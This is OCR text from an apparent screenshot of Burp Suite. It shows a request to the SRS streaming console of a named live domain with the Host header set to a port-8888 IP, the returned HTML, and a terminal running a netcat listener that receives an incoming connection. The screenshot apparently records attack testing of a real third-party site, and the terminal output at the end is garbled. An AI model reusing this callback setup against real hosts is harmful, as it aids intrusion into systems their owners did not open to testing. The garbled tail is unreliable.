 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn xssValidator Nuclei
XSS Cheatsheet TsojanScan RouteVulScan 403 Bypasser
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://stream-east.dreamcaster.app HTTP/1
Request
Pretty Raw Hex \n
1 GET /console/views/connect_en.html HTTP/1.1
2 Host: 129.204.189.245:8888
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Google Chrome";v="123",
"Not:A-Brand";v="8", "Chromium";v="123"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://stream-east.dreamcaster.app/console/e
n_index.html
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 13 Apr 2024 14:52:43 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 1954
7
8 <div>
9 <div class="accordion">
10 <div class="accordion-group">
11 <div class="accordion-heading">
12 <a class="accordion-toggle" href="
javascript:void(0)">
13 Connect to your SRS
14 </a>
15 </div>
16 <div class="accordion-body collapse in"
>
17 <div class="accordion-inner">
18 <div class="form-horizontal">
19 <div class="control-group">
20 <label class="control-label"
for="sscProtocol">
Protocol
</label>
21 <div class="controls">
22 <input type="text" id="
sscProtocol" placeholder="SRS
API Protocol, http or https"
ng-model="server.schema">
23 </div>
24 </div>
25 <div class="control-group">
26 <label class="control-label"
for="sscServer">
Server IP
</label>
Inspector
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
ubuntu@VM-20-12-ubuntu:~$ nc -lvvp 8888
Listening on 0.0.0.0 8888
Connection received on 120.216.181.164 56257
9832
(&ttp/1.1 #
-
2(& 3
xterm-256color
xterm-256colorxterm-256colorxterm-256colorxterm-256colorxterm-256colorxterm-256colorxterm-256colorxterm
-256colorxterm-256color